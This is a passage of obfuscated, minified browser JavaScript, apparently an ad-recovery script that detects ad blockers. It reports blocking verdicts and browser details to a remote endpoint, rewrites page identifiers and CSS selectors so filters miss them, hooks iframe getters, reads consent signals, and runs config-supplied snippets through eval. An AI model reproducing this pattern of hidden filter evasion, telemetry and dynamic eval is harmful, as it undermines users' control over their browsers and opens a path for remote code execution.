JG={'event_timestamp':Date[lA(0x6e6)]()/0x3e8,'host':J9[lA(0xd0e)],'user_agent':navigator[lA(0xd62)],'language':navigator[lA(0x334)],'event_sample_ratio':JJ,'is_blocking_ads':Je,'is_blocking_acceptable_ads':JF,'verdicts':JS[lA(0xd96)](Jk=>({'url':Jk[lA(0x1156)],'type':Jk[lA(0x39c)],'blocked':Jk[lA(0xe1b)],'time_elapsed':Math[lA(0xf09)](Jk[lA(0xfb0)]),'error':Jk[lA(0x2d8)]}))},Ju=(0x0,B['Wq'])({'protectUrlContext':J9,'url':''[lA(0x57a)](z['A'][lA(0xada)],lA(0x5e4)),'kind':B['MN'][lA(0x7f9)],'baseUrl':z['A'][lA(0xada)],'endpoint':z['A'][lA(0xada)]});await fetch(Ju,{'method':lA(0xd8d),'headers':{'Content-Type':lA(0x696)},'body':JSON[lA(0xc65)]({'table':lA(0x3a4),'dataset':lA(0x4b1),'data':JG}),'credentials':lA(0xa7c)});}catch(Jk){}}},0x1b6c:(K,N,O)=>{'use strict';const lI=a2e;O['d'](N,{'A':()=>G});class G{static[lI(0x10f6)](){const lr=lI;try{if(null!=window[lr(0xe9a)][lr(0x1f3)]&&lr(0x10f6)===window[lr(0xe9a)][lr(0x1f3)][lr(0x10f6)][lr(0xdfa)])return!0x0;}catch(u){}return!0x1;}static[lI(0x3cd)](){const lD=lI;try{if(G[lD(0x10f6)]())return!0x1;const u=navigator[lD(0xd62)][lD(0xe1e)](),k=[lD(0xd28)];return![lD(0x53c),lD(0xe99),lD(0xa2f),lD(0xfbb),lD(0xd1c),lD(0x6c5),lD(0x8a4),lD(0x62c),lD(0x6b5),lD(0x657),lD(0x733),lD(0x4a5),lD(0xe43)][lD(0x20d)](P=>u[lD(0x102c)](P))&&k[lD(0x20d)](P=>u[lD(0x102c)](P));}catch(P){}return!0x1;}static[lI(0x1160)](){const la=lI;try{if(G[la(0x10f6)]())return!0x1;const u=navigator[la(0xd62)][la(0xe1e)]();if(u[la(0x102c)](la(0x935))||u[la(0x102c)](la(0x729)))return!0x0;const k=[la(0x6b5)];return![la(0x53c),la(0xe99),la(0xa2f),la(0xfbb),la(0xd1c),la(0x6c5),la(0x8a4),la(0x62c),la(0x657),la(0x733),la(0x4a5),la(0xe43)][la(0x20d)](P=>u[la(0x102c)](P))&&k[la(0x20d)](P=>u[la(0x102c)](P));}catch(P){}return!0x1;}static[lI(0x777)](){const li=lI;try{const u=navigator[li(0xd62)][li(0xe1e)]();return u[li(0x102c)](li(0x456))&&u[li(0x102c)](li(0xf00));}catch(k){}return!0x1;}static[lI(0x6af)](){const lc=lI;try{return navigator[lc(0xd62)][lc(0xe1e)]()[lc(0x102c)](lc(0x69e));}catch(u){}return!0x1;}static[lI(0xa44)](){const lV=lI;return navigator[lV(0xd62)][lV(0xe1e)]()[lV(0x102c)](lV(0xbf0));}}},0x1e99:(K,N,O)=>{'use strict';const lW=a2e;O['d'](N,{'H':()=>d,'f':()=>v});var G=O(0x1e87);const u=lW(0x27b),k=0x927c0,P=()=>{const lq=lW,f=G['A'][lq(0x761)](u);if(f)try{const M=Date[lq(0x6e6)](),E=JSON[lq(0x62f)](atob(f))[lq(0x73a)](A=>A[lq(0xfce)]+k>M);G['A'][lq(0x97b)](u,btoa(JSON[lq(0xc65)](E)));}catch(A){}},d=f=>{const ls=lW;P();const M=G['A'][ls(0x761)](u);if(M)try{const E=JSON[ls(0x62f)](atob(M)),A=Date[ls(0x6e6)](),z=E[ls(0x78b)](H=>H[ls(0x1156)]===f);if(!z||z[ls(0xfce)]+k<A)return;return z[ls(0xe1b)];}catch(H){return;}},v=(f,M)=>{const lh=lW;P();const E=G['A'][lh(0x761)](u);try{const A=E?JSON[lh(0x62f)](atob(E)):[],z=A[lh(0x61f)](H=>H[lh(0x1156)]===f);-0x1!==z?(A[z][lh(0xe1b)]=M,A[z][lh(0xfce)]=Date[lh(0x6e6)]()):A[lh(0x883)]({'url':f,'timestamp':Date[lh(0x6e6)](),'blocked':M}),G['A'][lh(0x97b)](u,btoa(JSON[lh(0xc65)](A)));}catch(H){}};},0x5c5:(K,N,O)=>{'use strict';const v2=a2e;O['d'](N,{'A1':()=>b,'AG':()=>g,'M5':()=>a,'VE':()=>D,'VL':()=>A,'sG':()=>y,'vR':()=>T,'z9':()=>E});var G=O(0x81),u=O(0x2197),k=O(0x2c0),P=O(0x380),d=O(0xd29),l=O(0x13a3),v=O(0x2126),o=O(0x1b6c),f=O(0xe8e),M=O(0x1e99);function E(i){const lx=a2e,c=null==i?void 0x0:i[lx(0xd96)]((V,W)=>({'autoRecovery':V,'configIndex':W}))[lx(0x73a)](V=>{const lB=lx;let {autoRecovery:W}=V;return W[lB(0x259)];})[lx(0x78b)](V=>{const lj=lx;let {autoRecovery:W}=V;if(!W[lj(0x43b)])return!0x0;try{if(eval(W[lj(0x43b)][lj(0xb46)]))return!0x0;}catch(q){v['A'][lj(0x2c3)](lj(0x99c),q);}return!0x1;});return c;}function A(i,c,V){const lt=a2e;try{const W=(0x0,G['Wq'])({'protectUrlContext':c,'url':V,'kind':G['MN'][lt(0xb5a)],'endpoint':u['A'][lt(0xada)]}),q=lt(0xb16)[lt(0x57a)](W,'\x22]');if(!k['A'][lt(0x761)](i)[lt(0xe85)][lt(0x38d)](i[lt(0x39d)][lt(0xe2f)],q)){const s=i[lt(0x39d)][lt(0x108e)](lt(0xb1f));s[lt(0xd32)]=lt(0x5c6),s['as']=lt(0x40c),k['A'][lt(0x761)](i)[lt(0xa8b)][lt(0x97b)][lt(0x38d)](s,W),i[lt(0x39d)][lt(0xe2f)][lt(0x393)](s);}}catch(h){}}const z=[];let H=!0x1;function g(i,c,V){const lR=a2e;z[lR(0x883)](V),H||(H=!0x0,function W(){const lQ=lR,q=z[lQ(0x701)]();if(!q)return void(H=!0x1);const s=i[lQ(0x39d)][lQ(0x108e)](lQ(0x40c));s[lQ(0x1059)]=(0x0,G['Wq'])({'protectUrlContext':c,'url':q[lQ(0x1059)],'kind':G['MN'][lQ(0xb5a)],'endpoint':u['A'][lQ(0xada)]});for(const {name:h,value:x}of Array[lQ(0x103b)](q[lQ(0x8bc)]))lQ(0x1059)!==h&&s[lQ(0x954)](h,x);q[lQ(0x625)]||q[lQ(0x653)]?(s[lQ(0xcf9)](lQ(0x4c9),()=>{const lZ=lQ;q[lZ(0xcaa)](new Event(lZ(0x4c9)));}),s[lQ(0xcf9)](lQ(0x2d8),()=>{const ln=lQ,B=new Event(ln(0x2d8));B[ln(0x881)]=!0x0,q[ln(0xcaa)](B);}),i[lQ(0x39d)][lQ(0xe2f)][lQ(0x393)](s),W()):(s[lQ(0xcf9)](lQ(0x4c9),()=>{const lY=lQ;q[lY(0xcaa)](new Event(lY(0x4c9))),W();}),s[lQ(0xcf9)](lQ(0x2d8),()=>{const lU=lQ,B=new Event(lU(0x2d8));B[lU(0x881)]=!0x0,q[lU(0xcaa)](B),W();}),i[lQ(0x39d)][lQ(0xe2f)][lQ(0x393)](s));}());}async function b(i,c,V){const lC=a2e,W=(0x0,M['H'])(V);if(void 0x0!==W)return y(i,c,V)[lC(0x7e7)](s=>{(0x0,M['f'])(V,s);}),W;const q=await y(i,c,V);return(0x0,M['f'])(V,q),q;}async function y(i,c,V){const lm=a2e;if(o['A'][lm(0x1160)]()&&o['A'][lm(0xa44)]())return await(0x0,f['p'])(c,V);const W=i[lm(0x39d)][lm(0x108e)](lm(0xb1f));W[lm(0xd32)]=lm(0x5c6),W['as']=lm(0x40c),k['A'][lm(0x761)](i)[lm(0xa8b)][lm(0x97b)][lm(0x38d)](W,V);const q=new Promise(s=>{const lp=lm;W[lp(0xcf9)](lp(0x4c9),()=>{const lX=lp;try{i[lX(0x39d)][lX(0xe2f)][lX(0xd8f)](W);}catch(h){}s(!0x1);}),W[lp(0xcf9)](lp(0x2d8),()=>{const lw=lp;try{i[lw(0x39d)][lw(0xe2f)][lw(0xd8f)](W);}catch(h){}s(!0x0);});});return i[lm(0x39d)][lm(0xe2f)][lm(0x393)](W),q;}function T(i,c,V){const v0=a2e;if(V[v0(0xeb4)]&&V[v0(0xda3)]instanceof Element&&!V[v0(0xda3)][v0(0x357)]){V[v0(0xda3)][v0(0x357)]=!0x0;const W=(0x0,G['Wq'])({'protectUrlContext':i,'url':V[v0(0xeb4)],'kind':G['MN'][v0(0xeb3)],'endpoint':u['A'][v0(0xada)]}),q=c[v0(0x39d)][v0(0x108e)](v0(0xb1f));Array[v0(0x103b)](V[v0(0xda3)][v0(0x8bc)])[v0(0xfb7)](s=>{const v1=v0;q[v1(0x954)](s[v1(0xdfa)],s[v1(0x977)]);}),k['A'][v0(0x761)](c)[v0(0xa8b)][v0(0x97b)][v0(0x38d)](q,W),q[v0(0x357)]=!0x0,V[v0(0xda3)][v0(0xdcd)](v0(0xb74),q);}}const L=[v2(0x726),v2(0x87c),v2(0x41e),v2(0xc7f),v2(0xec8),v2(0x551),v2(0x2c5),v2(0x452),v2(0x1050),v2(0xa34),v2(0x26d),v2(0xf2e)],I=0x3,r=i=>{const v3=v2;var c;if(v3(0x2eb)!==i[v3(0xb94)][v3(0x3a6)]||!i[v3(0x48b)][v3(0x102c)](v3(0x805)))return!0x1;if(i[v3(0x48b)][v3(0xa82)]>0x2710)return!0x0;const V=null!==(c=i[v3(0xb09)])&&void 0x0!==c?c:'';return L[v3(0x73a)](W=>V[v3(0x102c)](W))[v3(0xa82)]>=I;},D=(V,W,q)=>{const v4=v2,h=Z=>(0x0,P['Bo'])(W,Z),x=Z=>(0x0,P['pI'])(W,Z),B=Z=>(0x0,P['yu'])(W,Z);try{for(const Z of Array[v4(0x103b)](q))if(Z instanceof CSSStyleRule){if(!0x0!==Z[v4(0x357)]){var j;if(!r(Z)||null!==(j=W[v4(0xc16)])&&void 0x0!==j&&j[v4(0x20d)](Y=>{const v5=v4;var U;return null===(U=Z[v5(0xb09)])||void 0x0===U?void 0x0:U[v5(0x102c)](Y);})){var R,Q;const Y=(0x0,d['Qw'])({'protectUrlContext':V,'selector':null!==(R=Z[v4(0xb09)])&&void 0x0!==R?R:'','idFilter':U=>(0x0,P['Bo'])(W,U),'attributeFilter':U=>(0x0,P['yu'])(W,U)});Z[v4(0xb09)]=null!==(Q=Z[v4(0xb09)])&&void 0x0!==Q&&Q[v4(0x102c)](v4(0xa06))?Y:''[v4(0x57a)](Z[v4(0xb09)],',')[v4(0x57a)](Y);}for(let U=0x0;U<Z[v4(0xb94)][v4(0xa82)];U++){const C=Z[v4(0xb94)][U],m=Z[v4(0xb94)][C];v4(0x3c5)==typeof m&&m[v4(0x102c)](v4(0x2e6))&&(Z[v4(0xb94)][C]=(0x0,d['oY'])({'protectUrlContext':V,'value':m,'idFilter':h,'urlFilter':x,'attributeFilter':B}));}}D(V,W,Z[v4(0xacb)]),Z[v4(0x357)]=!0x0;}else(Z instanceof CSSMediaRule||Z instanceof CSSSupportsRule)&&(!0x0!==Z[v4(0x357)]&&D(V,W,Z[v4(0xacb)]),Z[v4(0x357)]=!0x0);}catch(p){}},a=(c,V,W)=>{const v6=v2;if(!(W instanceof Element))return;const q=k['A'][v6(0x761)](window)[v6(0x2bf)][v6(0x761)][v6(0x38d)](W);if((0x0,P['ts'])(V,q)){const R=k['A'][v6(0x761)](window)[v6(0x2d3)][v6(0x761)][v6(0x38d)](W),Q=v6(0x10e1)+(0x0,l['md'])(q[v6(0xe1e)]()),Z=new RegExp('<'[v6(0x57a)](q[v6(0xe1e)](),v6(0xc69)),'gi'),Y=new RegExp('</'[v6(0x57a)](q[v6(0xe1e)](),'>'),'gi'),U=R[v6(0x214)](Z,'<'[v6(0x57a)](Q,'$1'))[v6(0x214)](Y,'</'[v6(0x57a)](Q,'>'));k['A'][v6(0x761)](window)[v6(0x2d3)][v6(0x97b)][v6(0x38d)](W,U);}const h=k['A'][v6(0x761)](window)[v6(0x54b)][v6(0x761)][v6(0x38d)](W);(0x0,P['Bo'])(V,h)&&k['A'][v6(0x761)](window)[v6(0x54b)][v6(0x97b)][v6(0x38d)](W,(0x0,l['md'])(h));const x=k['A'][v6(0x761)](window)[v6(0x1165)][v6(0x761)][v6(0x38d)](W);for(const C of Array[v6(0x103b)](x))(0x0,P['Bo'])(V,C)&&(x[v6(0x5d9)]((0x0,l['md'])(C)),x[v6(0xa0b)](C));const B=k['A'][v6(0x761)](window)[v6(0x819)][v6(0x761)][v6(0x38d)](W);for(const m of Array[v6(0x103b)](B))if((0x0,P['yu'])(V,m[v6(0xdfa)])){const p=v6(0x6ad)+(0x0,l['md'])(m[v6(0xdfa)][v6(0xce0)](0x5)[v6(0xe1e)]());k['A'][v6(0x761)](window)[v6(0xdd1)][v6(0x38d)](W,p,m[v6(0x977)]),k['A'][v6(0x761)](window)[v6(0xd77)][v6(0x38d)](W,m[v6(0xdfa)]);}else(0x0,P['v5'])(V,m[v6(0xdfa)],m[v6(0x977)])&&k['A'][v6(0x761)](window)[v6(0xdd1)][v6(0x38d)](W,m[v6(0xdfa)],(0x0,l['md'])(m[v6(0x977)]));if(W instanceof HTMLAnchorElement){const X=k['A'][v6(0x761)](window)[v6(0xed6)][v6(0x38d)](W,v6(0xeb4));if(X&&!(0x0,G['EW'])(X))try{const w=new URL(X)[v6(0x40a)];(V[v6(0xa83)][v6(0x20d)](J0=>J0[v6(0xf29)](X))||V[v6(0x56e)][v6(0x20d)](J0=>w[v6(0xe39)](J0)))&&k['A'][v6(0x761)](window)[v6(0xdd1)][v6(0x38d)](W,v6(0xeb4),(0x0,G['Wq'])({'protectUrlContext':c,'url':X,'kind':G['MN'][v6(0x7f9)],'endpoint':u['A'][v6(0xada)]}));}catch(J0){}}const j=W[v6(0x10b9)]()[v6(0x73a)](J1=>J1[v6(0x102c)](v6(0x40e)));j[v6(0xa82)]>0x0&&j[v6(0xfb7)](J1=>{const v7=v6;W[v7(0xae5)](J1);});};},0x71:(K,N,O)=>{'use strict';O['d'](N,{'mM':()=>P});const G=0x1f40,u=0x32,k=0x1;async function P(d,l){const vN=a2e,{enableGpp:v=!0x1}=l||{},f=await function(E){const {tcfTimeoutMs:A=G,requireTcString:z=!0x0}=E||{};return new Promise(async(H,g)=>{const ve=a2e;try{var b,y;await(function(){const v8=a2e;let D=arguments[v8(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:G;return new Promise((V,W)=>{const v9=v8,q=Date[v9(0x6e6)](),h=()=>{const vJ=v9;vJ(0x355)!=typeof window[vJ(0xcf0)]?Date[vJ(0x6e6)]()-q>D?W(new Error(vJ(0xad3))):setTimeout(h,u):V(window[vJ(0xcf0)]);};h();});}(A));let T=!0x1;const L=D=>!(!D||ve(0x580)!==D[ve(0xa16)]&&ve(0x8c5)!==D[ve(0xa16)]||z&&!D[ve(0xc5c)]),I=(D,V)=>{const vF=ve;if(V&&!T&&L(D)){T=!0x0;try{var W,q;null===(W=(q=window)[vF(0xcf0)])||void 0x0===W||W[vF(0x38d)](q,vF(0x4db),0x2,()=>{},D[vF(0x10da)]);}catch{}H(D);}};null===(b=(y=window)[ve(0xcf0)])||void 0x0===b||b[ve(0x38d)](y,ve(0xcf9),0x2,I),setTimeout(()=>{const vS=ve;T||g(new Error(vS(0x1166)));},A);}catch(D){g(D);}});}();if(!function(E){const vK=a2e;var A,z;return!!(null!==(A=null===(z=E[vK(0x112b)])||void 0x0===z?void 0x0:z[vK(0x1005)])&&void 0x0!==A?A:{})[k];}(f))throw new Error(vN(0x415));let M;if(v)try{M=await(function(){const vO=vN;let E=arguments[vO(0xa82)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((A,z)=>{const vG=vO,H=Date[vG(0x6e6)](),g=()=>{const vu=vG;vu(0x355)!=typeof window[vu(0xef8)]?Date[vu(0x6e6)]()-H>E?z(new Error(vu(0x3ac))):setTimeout(g,u):((()=>{const vk=vu;try{var b,y,T,L;null===(b=(y=window)[vk(0xef8)])||void 0x0===b||b[vk(0x38d)](y,vk(0xcf9),(I,D)=>{const vP=vk;D&&I&&(vP(0x7c1)===I[vP(0xb04)]||vP(0x10e8)===I[vP(0xb04)])&&A(I);}),null===(T=(L=window)[vk(0xef8)])||void 0x0===T||T[vk(0x38d)](L,vk(0xc21),(I,D)=>{const vd=vk;D&&I&&A({'eventName':vd(0x35e),'data':I});});}catch{}})());};g();});}());}catch(E){console[vN(0x76e)](E);}return{'result':await Promise[vN(0xf72)](d({'tcData':f,'gppInfo':M})),'tcData':f,'gppInfo':M};}},0x2126:(K,N,O)=>{'use strict';const vl=a2e;O['d'](N,{'A':()=>W});var G,k=O(0x1cbf),P=O(0x81),v=O(0xc72),M=O(0x941),E=O(0x2197),A=O(0x1e87),z=O(0x17f6),H=O(0x385),T=O(0x4d9),L=O(0x12e6),I=O(0x1fa9);const D=vl(0xd29);var V=function(x){const vv=vl;return x[x[vv(0x10df)]=0x0]=vv(0x10df),x[x[vv(0x10d5)]=0x1]=vv(0x10d5),x[x[vv(0x230)]=0x2]=vv(0x230),x;}(V||{});class W{constructor(x){const vo=vl;var B=this;let j=arguments[vo(0xa82)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:V[vo(0x230)],R=arguments[vo(0xa82)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',Q=arguments[vo(0xa82)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[vo(0xd2f)]=x,this[vo(0x1004)]=j,this[vo(0xe6e)]=R,this[vo(0x5e6)]=Q,(0x0,k['A'])(this,vo(0x2f9),function(Z){const vf=vo;for(var Y=arguments[vf(0xa82)],U=new Array(Y>0x1?Y-0x1:0x0),C=0x1;C<Y;C++)U[C-0x1]=arguments[C];return{'level':Z,'timestamp':Date[vf(0x6e6)](),'inventoryId':B[vf(0xe6e)],'args':U};}),(0x0,k['A'])(this,vo(0x21e),()=>{const vM=vo;window[vM(0xcf9)](vM(0x1080),Z=>{const vE=vM;if(Z[vE(0xf34)]&&Z[vE(0xf34)][vE(0xe41)]===D){if(this[vE(0x1004)]===V[vE(0x10d5)])return q({'inventoryId':this[vE(0xe6e)],...Z[vE(0xf34)]});if(this[vE(0x1004)]===V[vE(0x10df)]&&Z[vE(0xf34)][vE(0xe6e)]){if(vE(0x2c3)===Z[vE(0xf34)][vE(0xcde)])return W[vE(0x2c3)]('['[vE(0x57a)](Z[vE(0xf34)][vE(0xe6e)],']'),...Z[vE(0xf34)][vE(0x10a1)]);if(vE(0x76e)===Z[vE(0xf34)][vE(0xcde)])return W[vE(0x76e)]('['[vE(0x57a)](Z[vE(0xf34)][vE(0xe6e)],']'),...Z[vE(0xf34)][vE(0x10a1)]);if(vE(0x2d8)===Z[vE(0xf34)][vE(0xcde)])return W[vE(0x2d8)](Z[vE(0xf34)][vE(0x2d8)],'['[vE(0x57a)](Z[vE(0xf34)][vE(0xe6e)],']'),...Z[vE(0xf34)][vE(0x10a1)]);}}});}),(0x0,k['A'])(this,vo(0x291),()=>{const vz=vo,Z=async()=>{const vA=a2e;if(vA(0x539)!==window[vA(0x2e7)][vA(0x431)]&&vA(0xf44)!==window[vA(0x2e7)][vA(0x431)])return;window[vA(0x2e7)][vA(0x431)]='';const Y=prompt(vA(0xd8a));if(vA(0x282)===Y)return this[vA(0x5e6)][vA(0xfb7)](w=>console[vA(0x754)](...w[vA(0x10a1)]));if(vA(0xf44)!==Y)return;const U=prompt(vA(0x959)),C=prompt(vA(0x1080)),X=await W[vA(0x1082)](vA(0x322),null!=U?U:vA(0xd43),null!=C?C:vA(0xd43));alert(vA(0x3ae)),window[vA(0x346)](vA(0x102a)[vA(0x57a)](X));};window[vz(0xcf9)](vz(0x401),Z),window[vz(0x33e)](Z,0xbb8);}),j===V[vo(0x10df)]&&this[vo(0x291)](),j!==V[vo(0x10df)]&&j!==V[vo(0x10d5)]||this[vo(0x21e)]();}static[vl(0x2c3)](){const vH=vl;this[vH(0xad8)]();for(var x=arguments[vH(0xa82)],B=new Array(x),j=0x0;j<x;j++)B[j]=arguments[j];const R=this[vH(0xee7)][vH(0x2f9)](vH(0x2c3),...B);if(this[vH(0xee7)][vH(0x1004)]!==V[vH(0x10df)])return q(R);this[vH(0xee7)][vH(0x5e6)][vH(0x883)](R),(E['A'][vH(0x2c3)]||vH(0x10cf)===A['A'][vH(0x761)](vH(0xcbc),!0x1))&&console[vH(0x754)](...B);}static[vl(0x76e)](){const vg=vl;this[vg(0xad8)]();for(var x=arguments[vg(0xa82)],B=new Array(x),j=0x0;j<x;j++)B[j]=arguments[j];const R=this[vg(0xee7)][vg(0x2f9)](vg(0x76e),...B);if(this[vg(0xee7)][vg(0x1004)]!==V[vg(0x10df)])return q(R);this[vg(0xee7)][vg(0x5e6)][vg(0x883)](R),(E['A'][vg(0x2c3)]||vg(0x10cf)===A['A'][vg(0x761)](vg(0xcbc),!0x1))&&console[vg(0x76e)](...B);}static[vl(0x2d8)](x){const vb=vl;this[vb(0xad8)]();for(var B=arguments[vb(0xa82)],j=new Array(B>0x1?B-0x1:0x0),R=0x1;R<B;R++)j[R-0x1]=arguments[R];const Q=this[vb(0xee7)][vb(0x2f9)](vb(0x2d8),[x,...j]);if(Q[vb(0x2d8)]=x,this[vb(0xee7)][vb(0x1004)]!==V[vb(0x10df)])return q(Q);this[vb(0xee7)][vb(0x5e6)][vb(0x883)](Q),(E['A'][vb(0x2c3)]||vb(0x10cf)===A['A'][vb(0x761)](vb(0xcbc),!0x1))&&console[vb(0x2d8)](x,...j);}static[vl(0x42b)](x,B){const vy=vl;return this[vy(0xad8)](),W[vy(0x2c3)](vy(0x42b),x,B),W[vy(0x2c3)](vy(0x305),(0x0,z['j'])()),W[vy(0x1082)](x,B,B);}static async[vl(0x1082)](x,B,j){const vT=vl;this[vT(0xad8)]();const R=this[vT(0xee7)][vT(0x5e6)][vT(0xd96)](U=>({...U,'timestamp':Math[vT(0xc30)](U[vT(0xfce)]/0x3e8)})),Q=M['A'][vT(0x721)](JSON[vT(0xc65)](R)),Z=await(0x0,L['C8'])(this[vT(0xee7)][vT(0xd2f)],E['A'][vT(0xada)])?(0x0,L['XV'])(E['A'][vT(0xada)],0x0):E['A'][vT(0xada)],Y=new URL(''[vT(0x57a)](Z,vT(0xc03)));return Y[vT(0x90d)][vT(0xe7c)](vT(0x9f6),E['A'][vT(0x9f6)]),Y[vT(0x90d)][vT(0xe7c)](vT(0x39c),x),Y[vT(0x90d)][vT(0xe7c)](vT(0x3d0),B),Y[vT(0x90d)][vT(0xe7c)](vT(0x1080),j),Y[vT(0x90d)][vT(0xe7c)](vT(0x1156),location[vT(0xeb4)]),Y[vT(0x90d)][vT(0xe7c)](vT(0x9d6),(0x0,H['z3'])()[vT(0x766)]()),Y[vT(0x90d)][vT(0xe7c)](vT(0xc90),(await(0x0,T['H4'])())[vT(0x766)]()),Y[vT(0x90d)][vT(0xe7c)](vT(0x861),I['A'][vT(0x366)](0x10,0x10)),(await v['G'][vT(0x8a8)](vT(0xd8d),(0x0,P['Wq'])({'protectUrlContext':this[vT(0xee7)][vT(0xd2f)],'url':Y,'endpoint':Z}),Q))[vT(0xbb8)];}}G=W,(0x0,k['A'])(W,vl(0xee7),void 0x0),(0x0,k['A'])(W,vl(0x607),x=>G[vl(0xee7)]=new G(x,V[vl(0x10df)])),(0x0,k['A'])(W,vl(0xbc3),(x,B)=>G[vl(0xee7)]=new G(x,V[vl(0x10d5)],B)),(0x0,k['A'])(W,vl(0xad8),()=>{const vL=vl;G[vL(0xee7)]||(G[vL(0xee7)]=new G({'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1}));});const q=x=>{const vI=vl;let B=window;for(;B!==window[vI(0x35b)][vI(0x8dd)];){B=B[vI(0x1148)][vI(0x8dd)];try{x[vI(0xe41)]=D,B[vI(0x8f7)](x,'*');}catch(j){}}};},0x10b1:(K,N,O)=>{'use strict';O['d'](N,{'I':()=>o,'i':()=>v});var G=O(0x2197),u=O(0x120e),k=O(0x13a3),P=O(0x81),d=O(0x739),l=O(0x2126);const v=()=>{const vr=a2e;try{const M='ybfq969wurululup8ufur9icu79wu39e,9wurq9iu7ufou8u7uqou989wu39z969wuru89icuqo9wu39iu9qo3uw,9wu8u7ujkcuy9wu3969wuyul9i9wu3969wulul9r9wu3969w9iurlu7uju7unco9r9wu3969w7gu0uixubruh97ruhui6ui69wu3969wuqurupqo9r9wu39zuw33333,9wu9ou8u7uqou9xuz9m9wu3969wuru89icuqo9wu39iu9qo,9wu9ouycu7uj9wu39wurupup9w,9w9i8ulo9wu39wcujunu7pc9w,9wu8unul7d9wu39wuj9e9iggg59vh9qpu4p9w3,9wcujuqouj9iu7u9co9r9wu39zuw,9wc9rgu89icuqo9wu39iu9qo,9wouqouj9ifurunulupoufur9icu79wu39e,9w9rzu7qupdgululup891dulu99wu3kurup9ro,9wc9raf9wu39iu9qo,9wu8u7quj9iu989wu39waf9w,9wuqou99rcu7uj9wu39wuqut4ux49euxut9w3';if(0x12===M[vr(0xa82)])return null;const E=(0x0,u['OC'])(decodeURI(M));if(!E)throw vr(0xc12);return E;}catch(A){const z=vr(0xb2b)[vr(0x57a)](A);return l['A'][vr(0x2d8)](z),(0x0,d['Pf'])(z,new URL(G['A'][vr(0xada)])[vr(0x40a)],async H=>await l['A'][vr(0x42b)](vr(0xaac),H)),null;}},o=(M,E,A,z)=>{const vD=a2e;M[vD(0x73a)](H=>vD(0x1f9)===H[vD(0xe9b)]||vD(0xd3f)===H[vD(0xe9b)]&&E||vD(0xddf)===H[vD(0xe9b)]&&E&&A||vD(0xd20)===H[vD(0xe9b)]&&!E)[vD(0xfb7)](H=>(g=>{const va=vD;try{const b=g[va(0x695)][va(0x214)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(y,T)=>(0x0,P['Wq'])({'protectUrlContext':z,'url':T,'endpoint':G['A'][va(0xada)]}))[va(0x214)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(y,T)=>(0x0,k['md'])(T));g[va(0x1119)]&&f(b),g[va(0x451)]&&window[va(0x33e)](()=>f(b),g[va(0x451)][va(0xed4)]),g[va(0x28a)]&&window[va(0xcf9)](g[va(0x28a)][va(0x39c)],()=>f(b));}catch(y){console[va(0x2d8)](y);}})(H));},f=M=>{const vi=a2e;try{eval(M);}catch(E){G['A'][vi(0x2c3)]&&console[vi(0x2d8)](vi(0x2d6),E);}};},0x1c09:(K,N,O)=>{'use strict';const vc=a2e;O['d'](N,{'N2':()=>g,'je':()=>b,'lD':()=>H});var G=O(0x2126),u=O(0xd17);const k=vc(0x46e),P={'querySelectorAll':()=>[]},d={'postMessage':()=>null,'document':P,'parent':window};function l(){const vV=vc;safe[vV(0x8f3)]();const y=Object[vV(0xe23)](HTMLIFrameElement[vV(0x858)],vV(0xf0c));Object[vV(0xe97)](HTMLIFrameElement[vV(0x858)],vV(0xf0c),{'get':function(){const vW=vV;if(this[vW(0x3d7)](k))return d;for(var L=arguments[vW(0xa82)],I=new Array(L),D=0x0;D<L;D++)I[D]=arguments[D];return y[vW(0x761)][vW(0x38d)](this,...I);}});const T=Object[vV(0xe23)](HTMLIFrameElement[vV(0x858)],vV(0x6ca));Object[vV(0xe97)](HTMLIFrameElement[vV(0x858)],vV(0x6ca),{'get':function(){const vq=vV;if(this[vq(0x3d7)](k))return P;for(var L=arguments[vq(0xa82)],I=new Array(L),D=0x0;D<L;D++)I[D]=arguments[D];return T[vq(0x761)][vq(0x38d)](this,...I);}});}function v(y){const vs=vc;y[vs(0x954)](k,'');}function o(){const vh=vc,y=navigator[vh(0xd62)][vh(0xe1e)]();return![vh(0x53c),vh(0xe99),vh(0xa2f),vh(0xfbb),vh(0xd1c),vh(0x8a4)][vh(0x20d)](T=>y[vh(0x102c)](T))&&[vh(0x6b5),vh(0xd28)][vh(0x20d)](T=>y[vh(0x102c)](T));}function f(y,T){return generateSafePromise((L,I)=>{const vx=a2e;let D=0x0;y[vx(0xfb7)](a=>{const vB=vx;a[vB(0x7e7)](c=>{const vj=vB;T(c)&&L(!0x0),++D===y[vj(0xa82)]&&L(!0x1);})[vB(0xdd4)](I);});});}function M(y){const vt=vc,T=/__#\{(.*?)\}#__/gi,L=[];let I=0x0,D=null;for(;null!==(D=T[vt(0x41f)](y));)L[vt(0x883)](y[vt(0xce0)](I,D[vt(0x60b)])),L[vt(0x883)](E(D[0x1])),I=D[vt(0x60b)]+D[0x0][vt(0xa82)];return L[vt(0x883)](y[vt(0xce0)](I)),L[vt(0xe19)]('');}function E(y){const vR=vc;try{const T=eval(y);return null===T?vR(0xd43):void 0x0===T?vR(0x689):T[vR(0x766)]();}catch(L){return console[vR(0x2d8)](L),L[vR(0x766)]();}}function A(y){const vQ=vc;[vQ(0xeb9),vQ(0x925),vQ(0xc44),vQ(0xa76),vQ(0x59c),vQ(0xa23),vQ(0x329),vQ(0x658),vQ(0xcf7),vQ(0x593),vQ(0xeec)][vQ(0x20d)](T=>location[vQ(0x40a)][vQ(0xe39)](T))&&Object[vQ(0xe97)](y,vQ(0xef6),{'get':function(){return 0x8;}});}const z=(y,T,L)=>{const vZ=vc;let I={'targeting':{}};const D={'addService':()=>D,'defineSizeMapping':()=>D,'getAdUnitPath':()=>y,'getOutOfPage':()=>vZ(0xc8c)===T,'getResponseInformation':()=>D,'getSlotElementId':()=>L,'setCollapseEmptyDiv':()=>D,'setConfig':a=>(I={...I,...a},D),'getConfig':a=>I[a],'setTargeting':(a,i)=>(I[vZ(0x613)][a]=i,D),'clearTargeting':()=>(I[vZ(0x613)]={},D),'getTargeting':a=>{const vn=vZ;var i;return null!==(i=I[vn(0x613)][a])&&void 